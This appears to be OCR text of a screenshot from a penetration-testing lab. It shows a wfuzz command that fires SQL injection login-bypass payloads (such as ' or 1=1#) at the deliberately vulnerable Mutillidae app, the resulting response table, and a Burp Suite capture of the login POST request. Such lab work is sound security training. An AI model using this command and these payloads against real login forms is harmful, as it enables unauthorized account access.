 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ wfuzz -c -w /home/kali/Downloads/test.txt -u http://172.24.1.245/mutillidae/index.php?
-d "username=FUZZ&password=Bob&login-php-submit-button=Login"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled a
. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for m
n.
*********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
*********************************************************
Target: http://172.24.1.245/mutillidae/index.php?page=login.php
Total requests: 8
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000008: 200 1112 L 3124 W 50854 Ch "' or 1=1/*"
000000003: 200 1089 L 2989 W 48908 Ch "" or 1=1--"
000000005: 200 1112 L 3124 W 50838 Ch "' or 1=1"
000000006: 302 0 L 0 W 0 Ch "' or 1=1#"
000000001: 200 1089 L 2989 W 48908 Ch "" or 1=1"
000000007: 200 1112 L 3124 W 50842 Ch "' or 1=1--"
0000000
0000000
Total t
Process
Filtere
Request
CL
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://172.24.1.245:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: 172.24.1.245
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.24.1.245
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.24.1.245/mutillidae/index.php?page=login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ig2v7g4to0v4q6ltrh9jm62kac; showhints=1
14 Connection: close
15
16 username=Sponge&password=Bob&login-php-submit-button=Login